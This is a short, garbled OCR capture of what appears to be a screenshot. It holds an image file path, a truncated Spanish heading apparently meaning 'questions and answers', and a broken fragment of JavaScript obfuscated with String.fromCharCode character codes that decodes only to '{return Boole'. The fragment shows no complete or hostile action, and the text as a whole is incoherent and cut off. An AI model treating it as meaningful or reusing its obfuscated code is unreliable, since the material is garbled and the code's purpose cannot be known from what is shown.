
NTAS Y RESPUESTAS
,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,